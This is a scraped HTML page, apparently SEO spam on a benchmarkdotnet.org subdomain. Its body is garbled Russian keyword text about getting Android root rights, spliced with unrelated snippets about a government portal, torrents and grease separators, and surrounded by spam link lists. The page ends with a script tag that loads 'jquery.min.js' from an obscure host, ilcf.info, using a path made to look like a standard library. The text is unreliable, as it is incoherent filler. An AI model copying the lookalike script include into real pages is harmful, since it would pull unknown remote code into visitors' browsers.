

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-root-poluchit.html
body_size: 3874
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Root получить - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Root получить</h2>
                            </header>
                            <p>Как получить root android. На данной странице вы найдете тысячи способов получения root на ваше устройство - Samsung, LG, HTC, Sony и другие Android. Root права (Права Суперпользователя) – предоставляют владельцу устройства, работающего. Root - это учетная запись главного администратора, или superuserа. Имея доступ к этому профилю появляется целый ряд возможностей, не доступных в обычном режиме работы. Root (Rooting) — процесс получения прав суперпользователя на устройствах под управлением ОС Android. 
Как получить доступ к файлам, папкам, разделам реестра в Windows 10, 8, 7 и Vista. Портал государственных услуг Российской Федерации  Это может занять некоторое время. Регулярно заходите на портал и проверяйте наличие судебной задолженности, она может возникнуть если вовремя не погасить штрафы или налоговые задолженности. Погасить. Все уже давно знакомы с такими программами как Framaroot, Eroot, Vroot, Kingo Root и другие. Они помогают стать владельцами root прав на Android смартфонах и планшетах. Плюсы рут прав. Начнём с преимуществ, ради которых владельцы своих гаджетов и хотят получить права администратора. Framaroot. Отличное приложение для получения root-прав на андроид устройстве в один клик, без использования. Как получить root android. На данной странице вы найдете тысячи способов получения root на ваше. 
Root-права на android !, Root-права на android и как их получить. Предмет обсуждения относится. Задумавшись над тем, как получить root права крайне важно максимально ответственно подойти. Как получить доступ к файлам, папкам, разделам реестра в Windows 10, 8, 7 и Vista. Регулярно заходите на портал и проверяйте наличие судебной задолженности, она может. 2. kingroot. Тоже достаточно популярное приложение, с помощью которого можно получить рут права. Framaroot. Отличное приложение для получения root-прав на андроид устройстве в один клик, без. Организация доступа к ЭБД РГБ для зарегистрированных читателей РГБ. Как получить доступ. Whether root is required to run Certbot or not depends on how you intend to use it. If you’re asking this question because you have a hosting provider that doesn. 
На этом сайте вы сможете скачать все на Андроид бесплатно и без регистрации. Самые лучшие. База знаний по всем актуальным версиям Windows, последние новости от Microsoft. Обзор новинок. Rooting is the process of allowing users of smartphones, tablets and other devices running the Android mobile operating system to attain privileged control (known. Прошивки для смартфонов серии Samsung Galaxy. Инструкции и свежие обновление прошивок для ваших. Дорогие друзья, Перед вами – сайт общества Международный Клуб славянских. Муниципальное общеобразовательное учреждение общая образовательная школа №38 г.Шахты. 
Скачать игру Plants vs. Zombies: Garden Warfare (2014) PC Repack через торрент руторг бесплатно на компьютер. 💥💥 Мы предлагаем надежные и стабильно работающие сервера по лучшим ценам на рынке услуг. Жироотделитель Flotenk-OJ. Жироотделители FloTenk-OJ предназначены для кухонь (столовых. Решено: Готовые решения и полезные коды на Visual Basic 6.0 VB Ответ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-blagoveschensk-vladivostok-raspisanie-reysov.html">Благовещенск владивосток расписание рейсов</a></li>
                                <li><a href="tyu2u-dzhayna-praudmur-prilivy-voyny-fb2-skachat.html">Джайна праудмур приливы войны fb2 скачать</a></li>
                                <li><a href="tyu2u-mass-effect-18.html">Mass effect 18</a></li>
                                <li><a href="tyu2u-pervye-shagi-pesnya-skachat.html">Первые шаги песня скачать</a></li>
                                <li><a href="tyu2u-obrazec-zapolneniya-zayavleniya-o-perenesenii-abonentskogo-nomera.html">Образец заполнения заявления о перенесении абонентского номера</a></li>
                                <li><a href="tyu2u-skachat-cherez-torrent-vindovs-8-64-bit.html">Скачать через торрент виндовс 8 64 бит</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как получить Root Android? Root права на все модели.</li>
<li>Root-права на android !, Root-права на android и как.</li>
<li>Как получить root права: пошаговая инструкция.</li>
<li>Как получить доступ к файлам, папкам, разделам реестра.</li>
<li>Портал государственных услуг Российской Федерации.</li>
<li>Портал государственных услуг Российской Федерации.</li>
<li>ТОП 10 программ для Рут прав на Андроид.</li>
<li>Скачать Framaroot - root-права на андроид в один клик.</li>
<li>Для физических лиц — Электронная библиотека диссертаций.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-serega-skachat-albom.html">Серега скачать альбом</a></li>
                                            <li><a href="tyu2u-villagers-skachat-torrent.html">Villagers скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-pnp0303-skachat-drayver.html">Pnp0303 скачать драйвер</a></li>
                                            <li><a href="tyu2u-russkiy-film-mest-skachat-torrent.html">Русский фильм месть скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-epson-stylus-tx119-drayver.html">Epson stylus tx119 драйвер</a></li>
                                            <li><a href="tyu2u-audiokniga-prodolzhaem-obschatsya-s-rebenkom-tak-slushat.html">Аудиокнига продолжаем общаться с ребенком так слушать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-gost-podlozhka-probkovaya.html">Гост подложка пробковая</a></li>
                                            <li><a href="tyu2u-ringtony-dlya-devushek.html">Рингтоны для девушек</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
